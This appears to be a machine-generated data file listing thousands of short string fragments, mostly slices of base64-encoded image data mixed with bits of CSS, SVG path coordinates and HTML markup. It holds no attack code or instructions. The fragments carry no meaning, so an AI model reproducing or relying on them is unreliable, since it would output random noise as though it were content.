"mGtqYsa1iU", "WQbE5PLsPJ", "49AplStFrn", "TMy9OjPR0M", "JPrRZI6E5n", "4pzvvDu1yE", "OOeYfmjBvH", "Je7qzDnEPA", "TjJaMHscLj", "GqfKjL0ein", "mxXzRvA2jG", "SviVJmPH+H", "w3cy0Ooerb", "ybW55TE6GN", "afo6tRdPZ3", "sTMy9fUzMP", "/5I12VAqU/", "ANit/sgn7o", "5UE075ZHpP", "bUkmDaL5bH", "VJGIJmZtJx", "XgDWHat51/", "+5tyL30ur5", "Slmnsx9x2U", "N9NqUa85i8", "B5O4p7FOTo", "H+49+5oo4V", "8/6pkROlnm", "eCPm/mYIls", "y3c2bL72u7", "c695sP6x/U", "S/7j8Jma9e", "zsGe5F2Qz4", "n6Dri/UhZx", "mdxD2Pmbi3", "A88ybyiXu7", "FzvjNSZyNT", "rz5A6l+4xT", "f22nOUWblj", "6L6y2Ke6Je", "Ka+/9ogdlP", "aJsw9zD2LM", "8y94bknbxO", "K2Pq2hq9fZ", "Jv6pmAak4p", "9NxNzr8ZLN", "e/M2xb36Zv", "Pch1JnM5PP", "GjG0Vg3J/O", "TBkKy21bm8", "SXudW+2H7b", "4mdMUkJh2b", "+TZU5TSbVO", "1xT9wbvGH+", "EPfEvcSUuN", "DiImVcAE/v", "mWDjvkSUMR", "CxzYAYAAA6", "mk7gGZCI4k", "P/wjap0IIY", "5sbjNjpNi3", "Q6pjk2i3Wa", "oW2bRBK6lo", "npJOzpzvCk", "n3j8/c1/rn", "FiHurncQ93", "JmpmZ8HZo8", "DH4lMnnbAx", "6Je4M3zN8U", "CYnQ5oZhzL", "mfq6iiDaHy", "PoTQc7FJoL", "U2Vi7tkmH8", "uzfbDxL30p", "nnv+OuJcj7", "bX9xbiHwAA", "7bD7wFM/Xf", "xHL/173CRT", "czE+2cRsZP", "iaYnccEZ3R", "UrtpJNpMnA", "p7PSdyzWKc", "ition-left", "Ijnvn1p1/9", "Z9/tB+9gtM", "d4JjXS+dAP", "0FLmFqX+vo", "keca5iymQd", "5H+8/+pkr4", "JHGfuV/TQy", "/y9PJMvV1F", "DuFcdknIS9", "s+l4P7Q9xM", "0feI4nSxz0", "Vm2Rlejbhn", "7rmZh7Vibm", "C5EPAACALf", "6ZjcQ9AIBP", "WnbKhr5vlx", "lhY9/Hxx/1", "0F8x+psRBz", "KkLyafUzoi", "XEvMSXudW+", "Bsj7s3cFPc", "3/2dN6Bgrt", "JEKYkNtU67", "z+vn79Ngm7", "rkh7gEAAGj", "qlDIRkt0nM", "deGqfKjL0e", "/iHvQBH4JA", "6jcOZ+xfN9", "7kkBXa54Ha", "kGnvAwh16j", "mTz6m8PNs5", "EvOIO4Vx2S", "f4tqEw2xpG", "zHq+Hys67Q", "3YGrDzWhcw", "vinuFTXEvt", "AAAgAElEQV", "147.66 10.", "xE++fRcROc", "PuVBQAA9mQ", "ju2YfrmJsQ", "ntVJ3NvnJO", "7aeIeAAAzO", "CqTpW+dNf/", "MYepkdrf90", "sgHANyahxE", "Kpn4kH5/7h", "69kBFuktZm", "để tiếp tụ", "s3LeRr/Xf5", "U3VzPdp3sI", "+JUmZh7tsl", "nXwjwzxFxW", "WZkpr8+mOF", "OUzcAwAAwr", "fFLOwHROXO", "8.8295 5.8", "x9OvFqZlgJ", "8xL0ZTuJef", "NFF76ZGB6+", "YIR/AAQ5O3", "5vNt9N3Itv", "It/tiOHtqP", "pqtiU+sUtI", "position-l", "/4W9tN5j7A", "UxdW2N3r5P", "MPIYQ+n9j4", "pnmRYlMw1M", "kyORnSzDiU", "/dG53Ye9xY", "v1QojbGqTK", "kjQzM+Ht0O", "u/4eBgCACA", "q+8bzS4eyV", "rhX3yzeFN0", "y/v+lqzfMA", "uLfWSdzTnX", "whvmb4l50M", "PfP70f9MwI", "8/KxNzbx8T", "bz5AAM06MW", "fpdW6+9l7A", "ZUGyqdfKND", "3EvriTuuRY", "Jz//81K1Z+", "QUwsa//WKY", "7rdxzl+XBB", "CKElYnNBbc", "oDMTDW3M2F", "H4nOnBC5yF", "Ytavj/fK3X", "AM+Y2m39C7", "zTvvDExc7A", "eq30Y42xm6", "cu8gEAABzD", "rj5E8+p/Ly", "ol7lU1xr2F", "PAAXGZmuq9", "zN5dI5Onhi", "mXH4IZ3L1w", "Y5oxQ0gCuY", "inU2YuuNRG", "cweLeQuQDA", "lXuu9mGMs5", "EowdzvwJkP", "yTGZCZ1Pqn", "vUi9MaxFx/", "6njDZO1OoC", "p8AABf5sEI", "QxMfcw98QO", "q+HfLJvnd0", "gcHKPXRMk3", "ZfpC4l94U9", " 0;\n  }\n\n ", "hR3AMACHO4", "PACXmZnuK9", "s4STuWZyjw", "6prhX2BT3c", "vTdh8iGEEF", "E5n6+qeZ79", "/c30Gg3cIJ", "ALANBA3BP3", "DFPDtjrTX5", "X2Oi+stinu", "DRnhIIWSSX", "GCUB0oA4Gb", "2AZ0NmNpbb", "unk2Xat53h", "OwqbIBwDAJ", "yzztOSzOGO", "tDbDvTGbzR", "l/8w9/bnkm", "eHinuVZ57/", "MsfjUSSdsD", "6WuXRX69Qn", "ol7urMOcQ8", "bN8phcf4bU", "WZqbSbjxOR", "VmVuSuOeFu", "wEA2AxxT9y", "NVv/LXf3MO", "D5eco8Oys+", "Kp2k+tc7qU", "z7zWL1PM08", "mXp15Kcy9Z", "zk88LGvn96", "A1K7WQ7prZ", "pbMyVnM0Gn", "ZLetzOPpVw", "Ye5p7YYT0T", "VZnHOKe2Uj", "ADAkXiwAeD", "XJDF3ICsz5", "HMDUfZ0jug", "I5XyfL1KUq", "70dxTJ9h5e", "AO3hTAgCAa", "b80jww9/NN", "KfMuf6x4wc", "a3XCYuBdCp", "d8JdKXmeZD", "MjPTfcUabp", "VOrn/XFqTL", "fIBAAB74eU", "sQdof/cF0Y", "o2Zfl6PFMj", "I0MvK8y94b", "0AdkDcE/ci", "+u2JTu3E5u", "V2fxhi1ypn", "sZgWCHPvtX", "Nes0J3EvMt", "FNsSny/Rzy", "Im4Z3cS93T", "ZOr9j3+Xmp", "fce/2VeKe5", "93J1skyYrN", "zMx9/Yxu82", "eAyZdWNCDU", "lcUxtSIWxH", "S4J+6Nzol7", "D3AADgc8MH", "l0ycLKRCY0", "pTu6jHl9JH", "3OtNfmDcEr", "xEz4lQ71Y5", "cc8NcQ8AAD", "G7ry7D2RQz", "E/v6j2Xq0s", "7hncxL3bIu", "98apMrVapB", "SeyAJf610T", "/PgAAc4l74", "q5O45zET99", "XLP1T6McTY", "ik0ugSpiyC", "zGSHQvc883", "p77+CRCwhc", "fuRawY9174", "ru77wBBXOt", "bgmcBEGtO2", "5y25lF6U1v", "LE1NdUzXyf", "elGc1jpwnQ", "v10skz7tjP", "iXtWJ3HPYy", "Mt7uQT+He6", "n7o1tinwAA", "w81oXMAci0", "H78x38U+2p", "Ix9/YxMff0", "dhL3lJllZ3", "J7MR0ZoT52", "no-cache", "1c0yxlICS7", "Xmb4h4AAJD", "/YoAUCXuiX", "ab0biAORaf", "U+miZpvOpT", "7p/xCRzjjD", "HVqTnX/LNg", "MvToz0dDCx", "RYuRKNNkxe", "XzRvA2jG3G", "YAuHaCXDUy", "b4p79c124l", "c8/KxNzbx8", "8y9N2HyIYQ", "9jovrLYp7o", "5n2+iwZ9qz", "73H9MwInSz", "G5y5JYl7Xo", "01ScwdyMpM", "OvzsTc28fE", "94fTp1zi+R", "5v0tbOq7v/", "M9HY/PW//9", "03fmE2N0Fs", "c0OeQ730Gd", "IcwPQ++o25", "zd28yNty6z", "IWubUsplOG", "+sUkYAWzC/", "IUxXbBboZJ", "1nDLBDAjdL", "fzCbHPf3NP", "bTvkwzpv+9", "KntZfeNfdP", "pMPcw9yzC3", "gg6M9HQxox", "qd0ihBA6FS", "4AAHBYXngA", "  margin: ", "Hs7AY/cW+6", "tHwoJmjgMM", "lnqt9GONsZ", "nu0k7pUmtn", '1786" xlin', "Z0boZJn3t7", "k7unO8CTin", "1U61Y1Cpor", "H0LrdSNb+F", "eGCmVdCT50", "wtgWBuXeuZ", "2+49kihNBe", "e4VNsW93Ka", "owWVmPn6EQ", "NvYLch3/aL", "KU3r4b3e41", "xcW/jP/fOc", "7KTuKfMLDv", "GPcWIh8AnI", "HDeibmnpWJ", "DJl1Y0INSt", "ykgaJP3OIl", "ufZr6PGYFn", "width: 100", "T3X0EilpC5", "Ob12G2BQzr", "k7YPxQQNHO", "XL60CKZj0r", "0QeRzMPEbt", "jqU7/89cG5", "sJAAC88E3k", "i7UpMKvNK5", "C1J3PNC3AO", "vZ/IHGxj4N", "RuBcg7q2+u", "ArOh85BP31", "mI4HIO/4cL", "z7cG29yuPd", "+P6v/9r4UQ", '288.99Z" f', "nIqN45jOLr", "HNMDvnO491", "fyEfd0p8/n", "h7+tSTmJh7", "1WxqXWKP5u", "/ES9FhBBK6", "g1GEPdEiHs", "6U14f09jEQ", "DgzDwIAUAH", "Y98/vcf0zA", "on {\n    b", "evzzuYZl8w", "i31knc0511", "0PcDCdxz7Z", "xD3ACAPFzg", "7N9sPEvfSm", "U+QCAW/IgA", "ch3/ayneEe", "YZzNTPxcOz", "lgdh4TnNEh", "e2Nj38fFHP", "HIO/4cL9ay", "AfmAF2StwT", "y4PFv4zAUz", "J3GvNLGdk7", "N3UO+CZ4KJ", "m80+IXZKa4", "Sv03WAGeAy", "uXMt0Fs58p", 'fill="none', "PK4rCw0x2j", "Ax+IAOcDLi", "URBVMS9dTf", "chaOa8vD6f", "6JPo5h5L5h", "xAtPxqaaXm", "uNzJCn1xJ2", "y9Sk0gcHKP", "NE5OnlioE4", "M147.66 29", "QAAgBhvWgA", "jRzg0d8GMi", "+3U1Z6NRM6", "TuKe7tQg7j", "3EC0/Gpppe", "fYd3mLXC3z", "Pdpa/ckVfa", "n9o9/6TfEe", "qZXM6H4fIL", "JeZlncW3dT", "wTVXOc9ws6", "Z0Z1MevXx3", "6PpN0ssxzu", "m+Jew6a4t7", "PEAIDViHvi", "aoccT4zJbw", "im4wHIOz7c", "DmE6fu125h", "/lGf5DpG3x", "U1/ohDJ9cp", "yGliwpoQfT", "PX1ujt+8Rj", "r0jcy+21b4", "3RKXGvtNl+", "jN2wKKmGuT", "zUv8dFOsXM", "FFDHh+BS0c", "41U61Y1Cpo", "4W9tN5j7Az", "isPrivate", "171LelfmOh", "iXtp4h4AsE", "4eJewAAwAC", "pMPoQQQp9R", "t0U9+qb48Q", "FzLCTdLabI", "G2Fi6muqZr", "hP3xL0IcU/", "vvSnu1fY6L", "wh04VCfLtL", "gcvcErxQBw", "Ye5h7Kgpzr", "yYzDU91jk5", "W8Wg3J8OS5", "iwqBpHFPrU", "k6n/pkP50J", "GHM/DYvcU+", "vnxv4d/ku0", "iHt2J3GvZp", "YmwKz2rySm", "1t3syxsQfZ", "line-block", "cixD3xL3El", "/5NFkGxOTy", "xt9n8E2KXp", "uk6m4I2ThW", "Ri0mRlem3f", "AAaOfhEQBY", "BX5iHvVYcS", "viXn2znbgX", "eCYwkca0bR", "84+Qim99HP", "+mf+bsvAOC", "lybuAcD6vP", "fJ/mgTwTmE", "fkQQujziA0", "0BXw1sjXxa", "   </g>\n  ", "NyzOol7HjN", "LwAAAAy5GP", "l5yU9wT93L", "lDrl/uCwPN", "Q7/4X0qexn", "LFONsZErUO", "LvvilmYTsm", "/tbnAgRBCq", "Nce92m49vF", "JlaXWqmwfX", "AANwWB30AA", "0daC8F3ht5", "6ISfWCz0y/", "FP03rK/358", "AARIl74l6E", "mdzqSCcWmW", "CVTnifGbKm", "rEBoPLzKxf", "m3sDHEzXAm", "Cwbkf7z/6m", "zVoUJMzH3R", "rEd0y83MXZ", "vdNmkZU4Bh", "DTEPXEvQtw", "blXZ/p4Pib", "68AKnFA/EY", "s8S9Y/zcRT", "jv8DkQwiha", "ZCstsk5vWI", "5h7Kgpzr8S", "urXUS93RnH", "ElS0rowTS0", "41S3acyygZ", "L36ptLD221", "YhzO4ff2D5", "BogzD3MPYs", "WJewAAzOCQ", "2+ItnMS9+t", "mDaZxOn7/L", "wGVemAAAYA", "pNclk6tJJK", "6DQ5YY8Yx3", "Acg7PtyvFj", "rowTx7vEfs", "MWECh", "uDE0i7vmcx", "3nkY+4R9yr", "x8b7ZJ8c53", "lNcU/cKz55", "Gakzkamv/Q", "XdAX5z7kM+", "bFvfpm8aap", "Gk2zRLM1Np", "p6NwORDCCE", "J8tcuqt1Qq", "m7gi3BUiHM", "ZRr7MbcVm9", "rnnIvz/fTm", "t3kInu+ja/", "SCVTnifGZK", "PPoEsd0kQt", "9oxqFTR3sr", "V94SF+a9ca", "WDu55to8Kc", "kWGEHp5Ye5", "MfkZc9w70n", "z4BursuOQD", "FRlqdcYh7Z", 'll="white"', "90qb7QeJe+", "7rA46Ln8w7", "4lnQhummPi", "NCg1E46mSY", "Pd2pvDzbSd", "Fh7r1W7rna", "ZimmLzn/7n", "PJMqEGpVsO", "05 0.95996", "JTLAqR5zPT", "LeXjbFvYZN", "6JHdYzMfes", "3FPd6ZWJO5", "QyzKTLOy1z", "7wacc/nJO5", "jwPPKJew1X", "yZ7gn27wFU", "85ruJfAAAt", "AAsEPv/ft/", "hBC6EOYe5p", "7r1W7rnahz", "YKb+u0ykU8", "+bzyGeeaFy", "2hT3EsMZzZ", "qQ03o3EBcy", "+Ke7W9zgur", "0FVqOdMvpY", "aaOIJndhbi", "39g1T/z0uu", "XXGIe6ZjcQ", "44VaZWl5pp", "qm113FPeim", "08X27ZNoOo", "wQOOc7h3mv", "azi0eylqW3", "bJQICcLce6", "7sd8PkePOC", "W7Mh1ZtkxP", "L2oZiggcMc", "SyTLP4Z7s4", "MzpxlDM50M", "aplTy2Y6bb", "B69EOJ2hin", "cresM9xim4", "/GSDW1MzD3", "ZwpTxhhnCl", "vW4S99oMBA", "M/H+WUTsJH", "nHP5yTuWaz", "cV0ZIQCk3e", "eHS87RYdlZ", "d+sLpO30TP", "1|3", "d8TWFM145q", "uaMmSEnowD", "foYnaS8S9x", "4a552Zi7tW", "d4EnHP7iTu", "ntlI3AMAaA", "EULoE4rNHy", "LZBWZmpt3i", "Yd8voz6ihA", "gaplTy2Y6b", "b7DW1dEiZ+", "Yh7rkh7gEA", "t8Dw5cZwO8", "pqs1zwOQd3", "U93hicR93x", "xH3AABuhQM", "/5Sj4AAIDb", "7R4dlJ3FPm", "L7op7o3fKP", "TuFfcBHFvi", "eBzz2E1pov", "bea+Weq30Y", "6ttcOaWJO5", "9N2HyIYQQW", "cyAHY+4oCE", "3mLjQKV+fT", "/ircebmdoW", "Y/8f8k3A74", "AMDaPIACAL", "7iXmSk1RmH", "wLXQmd/65H", "9961 294.3", "6WVmpvuKNd", "KZPbpJOugQ", "k7/msghO4k", "wBQAAVjMW+", "AAKBE3Nvmz", "O5eXZTuJea", "ymIZ8my9oy", "ca5hymYe1K", "7gn7kWIe+J", "//9P/7H4As", "crmx5cvP/w", "AI7N+3duQe", "dUyTYzITOp", "Q3KIt1UswZ", "LklNcKZ5t0", "vVL48YiHu6", "AGjLOPIR9x", "remove", "e7vQ+J+577", "UWVdnCoztT", "bKUILhbn3W", "w1PdY5OfdH", "D7mRIHMfMK", "btinJtMM3/", "DuJe8rMsjO", "8HUhpvRuIA", "ckU4h8/4W9", "+Im+Ek7tkW", "BRcyPJj84f", "i5fvFPcqF1", "HJ08M1Cnj8", "4JAWAad5Hv", "59s743b1Pc", "h2gAAOAmPU", "215TvnzTBz", "qFMff+1Qey", "kSA6d+0rcz", "yfLtG87wz2", "s+apM+xzsM", "J+5dvap9U9", "Ke9FNcS+zL", "cA98QINABD", "k2VyMqSZcS", "WIlDFwAAvP", "r4d8dAXkeW", "QGwlaIsy91", "RXvWMXuObL", "eGATm3hLmj", "JQcRAAC6fP", "98S9xavim3", "+Je05Vtm+J", "cWyjulenMB", "i5O4V5o4gL", "O3AMAoJ1DH", "cJc2H+/7m4", "O6Po0xapUz", "xljDuE/PV/", "bYGdAyGjDL", "/wqG51ytvi", "mNQ+UMYGJN", "mM/m8sLHv4", "zkMAAAhDpY", "bctGQlW5cy", "e1f8r3r4V7", "k3MsxTVGwm", "EvvSnu1Tef", "zLACOzft3b", "zxFxWaiTpb", "w1tzNhWMSj", "NXGqPHl93s", "+ca/45M02x", "288.99 289", "Wz7zWL1NMn", "Nzbx8Tc0+f", "avWzvjhVpv", "u/r9RdqV2D", "u5BzynfHq4", "BAOd5MQcA2", "rVapBhnI9N", "cl7qWJewAA", "3IsQ9cS8xJ", "UOJ0s804Bu", "FFDHXJg/1X", "6GeuiFNlPn", "M9LdNlsWCe", "w3WdTqjGPy", "7hbG3jYmxl", "B7BfMHxlMf", "p8r8m9/i/5", "wtKMlow3+n", "5xN8lz0GUJ", "BTGkZjzOPu", "4Z1u8hdP7V", "ZjxyTD33Ez", "71.6499 10", "xTX/v1fD6v", "i4J+5FiHub", "9nQueTKslq", "on-padding", "D3RG00uEJD", "AEfmIAMAwK", "sy1y3vF7dt", "sMZmkTcm+I", "OaQ7xzulTD", "nw7QXzAKdh", "p7uU2xb3NN", "ulSe2chL3d", "Ni7ulTT2K+", "jbcjMYFzLH", "S1ZUkIP5tn", "/VXEt87ulx", "E1qmfawrqR", "87/7B/cOA6", "LtvilnYjon", "rc695sP0zc", "za4LpjlWe6", "1NXr7PvHYz", "v4kn7gn7hW", "B8himvvbr+", "ygenVTCg+n", "k7FDvhnwPc", "2SmuBM826J", "GxM/Bb3WKf", "Hk+/WpiWAU", "kXFJt9sSWP", "uKTPLzvBqx", "WiffyDBPUb", "qx3xdOd3uf", "MPc8+BwtxL", "BNiyr4uOMk", "x9+rMS2HuL", "vWueLrT+5y", "BUumEOlMW6", "TuJTZthF5E", "pD6xg6dTe3", "EzzbolMsCp", "0Cv9XKxB7O", "uIeADwS3rg", "dwDAJjEIQs", "i3EPkAgMfu", "zWKc5iXuRk", "cEnZloaGPG", "6fuVQDCnS+", "qJNl+rDum1", "tELupd8Azw", "x9K1MY4VaZ", "sition: al", "KEDSmRuP2+", "7wmgmBQRt8", "f1UHH5Q+mf", "UALAR4p64F", "IeAMAdEvgA", "J/DvdfyHet", "M9HQxoxtFY", "A/SygenVTC", "PiX2X/9PdM", "BP3BtbEvd7", "9amJYBRmb9", "AAQAwO59/s", "6piLrMFtU5", "dOo6+G6mtk", "/+9I9IpZt6", "mCXp7HzIdw", "jdSYy9TVVM", "VxFE+8MFM4", "mLLzqY5f8E", "bWEYImTa3X", "BWa1eSUztT", "2Xat53hntZ", "vbjnJ/eyqw", "3Fso7pXpzA", "X/cRRG0n5t", "3yAcAwB74J", "MNLQxY1vFo", "Nrccpm4FED", "Ds447QtPXO", "wAAzOCQCQA", "uCFw3M63O4", "AAAD2Ac+Yh", "ImddahWdaT", "IIRKwtzD3L", "90bnTh73Fi", "YmHv61JOYU", "sICSn3cmsX", "XU919BIpaQ", "eKZGE6GauT", "PcVa7hlApg", "Nf+JenG/Fm", "Te7jd19nHz", "TpapSVM3C1", "t4C6Y2PIzG", "FocwZ7sk2b", "57oqNnX8Eb", "wrTWznJO7p", "4kAQDgU/Dj", "hNzT1S9UhY", "mhL+6kTE0r", "3d5bDz3VGP", "95sP+z2cW8", "Xy+aZIp68L", "6ez+zdgxKx", "k3i6/Z/K9m", "9+vx/yzYDv", "mvq5rFvs0x", "6JvI4mnmI2", "P2J/GWHe9K", "sR2TuKe7hw", "VKeXYmdtk6", "06m73h6MWg", "IMxXkY+4N8", "Ys/XYIQGif", "FAgbgn7kWI", "iMQ4W5Nzz3", "nIX5n1xqsz", "So7ji9FZkP", "J3GvjZO4pz", "ky8aEF6nVA", "9zux7uXR+f", "wtU/+9I9Ip", "nEvSRxDwAA", "nEZP3FuIfA", "JabEve7N9s", "dPM92leyTO", "pnE6fv8th4", "Cxfm+5zd8e", '">\n       ', "pbpw7pvWhl", "8Uc+M0Mky7", "69m7g3dVPc", "fu125h7oFs", "cczMx92q8Z", "uTeAiblXZ6", "5ZMIdKZtlq", "nEPQAAgAhv", "hw0AAAAMOY", "ggtEOYe5p5", "L/e0Ke6Je1", "z/6mSviVJm", "7pWY8ckw99", "GBqV20sk0G", "wLf4OvJtim", "GifMPcw9iz", "OLXFvQzQj7", "VqtUgxzkam", "vSnu1Tc7Lq", "Q1ITiHtJE3", "xL3worgHAL", "2MGfGNWWw3", "ZbMKVXBUyf", "QmiU2ZYRuI", "LNbJMt3vTn", "tainer.act", "AHnHh/vVQq", "Liwyqa4V9+", "sAADYzBd/u", "0dDGjG0Vg3", "u5a2ZkrOZo", "Z8vpsilNlY", "0f4ytYxTY7", "Q9j5m4t9ZJ", "h99Lr+mJtC", "d8TuKexTrN", "Tu9xK1fwWZ", "AIABJREFUm", "CSQt42Vvdg", "QgtGGqZEa6", "9cW90Stwrb", "nLvl1sT+ZH", "kMZknvQFfD", "QKmPlmk6n/", "vHhfrWQaXP", "27/vPMc7r2", "5mZrqvWMMt", "YuYIYF4xAq", "m/w4kEOO/X", "atW8bE+5EN", "AFBw7xcNAF", "4AAOyHwzkA", "qc70ov5DWW", "bHPf3NPYIF", "cW+tk7inO+", "H3DMtVs/nS", "ArDavZKbWp", "mVpeaaXA9+", "fic-button", "Oo0scU9sn7", "9sJO4BwKeA", "5xrmDPcE1g", "vd0TFF7tfP", "p0sk+tFkjo", "pQ8OUOqjZZ", "Q03o3EBcyw", "J7ZzEPd15d", "KLAZXYe54d", "MZlJA0Cbvc", "Z9jgNZhTmX", "Hv/17sqxZx", "zvBqxD27k7", "3OXHfcw88k", "tl80rksXad", "vWM/ROzmmR", "r7659NBWm+", "lnZWLu7WNi", "/mE8QbP+qO", "dFh2EveUmW", "ccCZ4K84h3", "6m9+/jNjkQ", "jQ9yrDprqJ", "BAMCn433ka", "/3IJ/Dvdfy", "bQcXZStuYY", "sM92cVbMLX", "iXsAsC4vvA", "JX7ZI5xOYX", "ojFfK", "891Vg2Ba5F", "+Qe61JGTiO", "7K9NTymrMH", "EZ5p3S2SCV", "O4R9yrQdzz", "6ZWJO5ZncQ", "M/3n/0M1fE", "3Mttinubb4", "x8Tc06eexM", "vvHD4Q9wAA", "tHI9+UyQ4N", "HzId7MsJ/u", "jlM3AMAgLM", "JldLOduJcm", "i7/7W83H8p", "zI1ExzEzXA", "FzgAwIN4F/", "wldMYlJx6Z", "ALMiVnPG98", "3/5/v+uk7i", "HOGewILZEr", "Bvz6W/7Nv+", "fYOzr2O/91", "IzDxFDTLOT", "5eX0+4dwtt", "0FjL9/TPS9", "mOnYpb82Un", "QlW5YjzmSn", "cWIh8AAABJ", "M1M/Fw7O/X", "NMxYeMEJvh", "xmRDwAAOL5", "lMnEpgE5dB", "MMtE8CM0Mk", "lMn9QInbG8", "LM5o0NSE4h", "00uB79UKI2", "oncU93hicR", "o2EOpOZXH3", "kytaYapis2", "PvHYzdsCip", "nXuuXKabGI", "4pN7TvIO4d", "4U3aAAJnnM", "WFfXGqTP28", "VN+t78zbFv", "ZyzRcMILsk", "TA3XKeDxz7", "fbZvmBLqtf", "dJFSmbrjUR", "gQEAAGDYSe", "Cgy/PIJ+6J", "NzsuFPeuXr", "EEJv4oWAEA", "vcSxP3AADg", "7cr+ihkzXy", "M82x+QTffV", "lf00Mka+dI", "U42xkStQ75", "24V3HWfX5n", "QD+uShTFtx", "HZSdxTZpad", "XRjfbiXtp4", "OD/erhUybW", "oTc28f81XM", "/N5NE5Onli", "ncSzqJez4n", "U62Tb2SYp6", "vV55S1yY98", "g-top: cal", "BwA6XOgAAA", "jfEc3/XvcZ", "CA+qbn31vz", "eJ0aWqBOGY", "XrKhjYm5h7", "yePAH6ZNdM", "7Wpvh3thnm", "aiHvCxB5O4", "SzTMScuHYo", "39jHvZu69C", "QeQZm", "32w85V5Oc6", "7JNm/B1B4N", "Z7cQITGh6A", "xDwDg4XyP/", "sL9mkwEvcA", "nkU6IOdmH1", "uJabEve7N9", "ytgAmdTbVO", "fm333d14Yf", "PPJItbqGHM", "AjPNAAcDqx", "uEyWqd9mSM", "U3h4l7AADA", "QkGSztx4HK", "r7gJ4t4WJ3", "n7VyQp9gSd", "de</div>\n ", "J288yOyUzD", "FBM0cJjjzP", "Poflikd5Mm", "ARS8jcTDo+", "tton--disa", "sRtasqSEHk", "23XHqhYxwk", "z4oC4N31T3", "T2DsPWFKWs", "Jewknca+Nk", "66sRSimvxk", "53CPHBdELX", "e4h84t7jl+", "2Ie8Q9H8Q9", "7W9zgurbYp", "yep2c++nBv", "oz3fl4+tXC", "X2xNgVmtXk", "Pvw4AAICPw", "Vab/DiQQ47", "j2EPnEPXGv", "PI9Nl+cx7r", "W9Y8e9hcgH", "rDPcYpuMBy", "pjiJe7pzdF", "FLgWOaV4IA", "2TD2F2+atk", "scrollingE", "KXR2OriPej", "D8m3I9/l/c", "A7PedR3T++", "/n/0kvO8kx", "zDsF5L50q2", "Nx0AAJB5H/", "S4eyVqW3up", "en01xqkzMP", "wv1rItLnlM", "w7iXvKzLIz", "R96xO4t4+J", "Ah4E/nEvdy", "MAK19FPvFr", "9/6oyUgnPy", "W3RY7Gna3+", "3PvtXLPXZY", "CWzN5dI5On", "1T3BP3Bm+Y", "0704gQkND8", "hPrEYtskzL", "yHfGbmwfkH", "om5Z2Vi7u1", "AJb6KfMQ97", "3HMzMfdqvG", "GHPTkpVsXc", "JSAJ26Dr6b", "mbato5Ptym", "R9zz+XxO4p", "iXteiHsAKv", "bJm+p3Jo3N", "XXJDF3ICsz", "SeCnMPc88i", "jPxNyzMjH3", "M3FvrZO4pz", "cU/cSxH3Zm", "z45Nh7rmZm", "EAADzPSxMA", "zuP8cMk5Oi", "4Y75yp1c/6", "txbiHwAwJ5", "E3WyTB/Wfd", "JNBi6mvv8K", "OR6b/7Dcv9", "8e9hcgHAJD", "4pzvrEPcAo", "Id75Lggapl", "UYe5h7lmEu", "wev/q+0azi", "uDd9U9yrb2", "KrOGLT+0bU", "Tjs8knSzzH", "La4hR7OwGP", "ocT011+TxN", ".71 147.16", "ZvZn6r+49H", "wUT+Xuoc8p", "ekJki3FMfJ", "fv1TcKzxxd", ".67 72.149", "zHBGd0SGpC", "oIUxNy1Zyd", "hAbjMzHRfs", "VcFd/sI+6l", "89exHvRLiH", "x/vlbv3iJZ", "0XVtsU98S9", "cyxL30sQ9A", "ck7ulOywTi", "RxNPMQsZtn", "d4ebUaFre9", "iXk9YoPBZW", "h7y5iYe3Um", "GJh74rav1c", "W5V2LGJ8Pc", "xim4wHIOz7", "Q1P/fTk7xc", "ETxL0tTuJe", "XMd0Zv1lOm", "ZanSyT60WS", "R4UAYA4cU/", "pTfFvdpe54", "MSE41PQzvk", "JbncQ9mzM6", "88EJtKYtq2", "8bbZAtwp6M", "U71vsQ6kxm", "dPJMu3bznB", "k21Tr6RYZ6", "Ornf6v/stv", "86qQTNh7Lj", "5neMziEfNx", "VkpyZfnyNT", "v4WZMhCS3b", "QB0L+a2m6L", "Yz/eVege+u", "qsz6azsR5w", "YcIOSNDMz4", "+QT97KT4h4", "OaDGNNWMIt", "iHgAAQA0+S", "DM08swky4Z", "7insdM3Fvr", "7gxPIu75vM", "od5QmHvDc0", "h7AN+FX14A", "ci4y0OuMQ9", "BlMw/qUhvm", "tE8CM0MkyN", "LAiR5xrmLK", "Oifhbn3Wrn", "IIXYs/XYIQ", "WYe5h7jlQm", "5Vaq5rcwUw", "R7eZ7bLsA3", "/ri7UpMKvN", "fjgAAAA+IT", "BLNrqf02mf", "jEjTrVT7Rh", "dh8iGEEEI+", "wozL00Mz4Z", "Z10Mk0GLqa", "1tinviXpa4", "IPLszvafOb", "xe2Nj3T+8x", "f8jNjv2jeB", "5l6JGZ8Mc8", "rTX5g3BK4J", "pztFh2UncU", "IY9q2CqfO5", "fGqTJjrwfp", "izm2FhQTH/", "RLJ9N3PL0Y", "LdmSs5mgk4", "X3uok7tmc0", "PeOFWmVosU", "yzyHe7KLt2", "xn7RfM2gGb", "dwjOtJplMX", "Az8iIEAAAD", "x45Nh7rmZm", "apM4w6MuTe", "MvB4RYPo3b", "uwUb4xQMAK", "7/Tb6vIO55", "zZv2thYQ3s", "Zr0z3OLUty", "5i2Ylmgs5i", "luW5nH068W", "5MTespyXe6", "1bfmj/LEw+", "c6LmdcjAkz", "UmcYdeLRpF", "lNPF9u2TYz", "s2tU4pz878", "S8xnN0U+QA", "ThOpzvl9TE", "zEMSvjuBxL", "x9/SpJzEx9", "miWYqbXpjl", "NYG4lzQR94", "jzmemhLdm8", "VNtsPE/fSm", "Fv4zAUz9e9", "vcKmuJfbFP", "MxKqR1ysCm", "Pol74YHe7z", "+NFv/obukd", "259/sFAMcn", "3dGZ5E3PN5", "dMLMGe4JLJ", "DwDgMgclAA", "NxDwDgk8Cb", "5i4BwDAnXn", "QaV4ax9SGV", "3ZsPiXwAAH", "gx846pZ9qK", "uhmO3EvTdw", "zPdV6zhlgl", "c5WvTfe7uG", "h6QmEPeSJu", "C/wYQAAAPB", "c3fHqDfnM/", "PHOmVr9rC9", "Dnca+47+Ab", "Os93COYX2G", "wGDLrxJTFp", "ofIJhcQeZL", "1xL0Xcm70p", "wn7qWJewCw", "eJS3nWIE7b", "qrMx0Q9Mlj", "xB6NbGpoU8", 'rm="scale(', "dxrzyxlZO4", "M4ptalvr67", "GGrcgZfGqT", "go-svg-us ", "SAoE3e47Q1", "ZzgS91r2yg", "sVcS/hJO75", "/>\n       ", "L5GPuLfFSd", "NPd65S1xYd", "985Ywuf4MG", "jMhNMyp8RO", "WTq66pmsW9", "mbbop7Y6vT", "AFCpE7Xs25", "aZwqM/Z6KM", "r1Cnk2Xy+a", "PvIR93y++4", "us0J3EvMtL", "TCxnC/UdLl", "ukPuHy/JQg", "PhIz2aHQPc", "ON7v/t7P4M", 